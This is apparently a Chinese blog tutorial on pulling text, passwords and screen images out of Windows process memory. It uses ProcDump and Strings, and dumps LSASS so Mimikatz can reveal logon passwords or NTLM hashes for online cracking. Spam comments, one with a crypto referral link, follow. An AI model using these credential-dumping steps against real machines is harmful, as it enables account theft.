从内存还原文字或密码

从内存还原文字

可以从内存中还原文字及一些文字相关的字符信息。甚至密码也就可以能过拷贝内存的方式再进行破解就能得到相应的密码。



所需工具:可以从微软网站进行下载

https://technet.microsoft.com/en-us-sysinternals/dd996900.aspx //ProcDump工具

https://technet.microsoft.com/en-us-sysinternals/bb897439.aspx //Strings字符串工具

https://www.cmd5.com/ //MD5加密解密算法

从官网下载的ProcDump工具

从官网下载的Strings工具

以打开一个记事本进程为例:



procdump -ma notepad.exe notepad.dmp //首先得打开记事本并向里面写入字符信息。

string notepad.dmp > notepad.txt //此时就可以查看notepad.txt内有文字信息了。

可以在命令行模式下使用 tasklist命令查看当前是否启动了记事本的进程notepad.txt,如要dump密码的话就要用lsass.exeb 。

以管理员运行cmd命令转到Procdump所在路径 procdump -ma lsass.exe lsass.dmp

得到dump后还需要Mimikatz工具对包进行解析

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords

以管理员权限打开cmd命令行。并将上一步制成的lsass.dmp也拷贝到同级目录下便于操作。

此时会显示这个目录下有哪些子命令,按向上键补全再输入需要的子命令minidump

此时就可以logonPasswords身份验证信息了。sekurlsa::logonPasswords

如果找不到明文密码就拷贝NTLM这个hash值,本例是3dbde697d71690a769204beb12283678将这个值贴到hash值查询网来获取密码。

注:其它进程的信息获取方法类似,此处不再阐述。

从内存还原图片

所需工具:Gimp图像处理工具,正常的电脑可以打开记事本等一些应用程序即可。也同样需要上面的PocDump工具。

以打开一个远程桌面连接为例:

procdump -ma mstsc.exe mstsc.dmp //将远程桌面的进程给dump了

mv mstsc.dmp mstsc.data //将其改名为data格式,因为Gimp能识别这种格式。

Gimp–>Open—>Raw Image Data—-调整参数。

Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me full of hope. Thank you. But, I have a question, can you help me?

Your point of view caught my eye and was very interesting. Thanks. I have a question for you. https://accounts.binance.com/de-CH/register-person?ref=UM6SMJM3

Your article helped me a lot, is there any more related content? Thanks!

Thanks for sharing. I read many of your blog posts, cool, your blog is very good.

Can you be more specific about the content of your article? After reading it, I still have some doubts. Hope you can help me.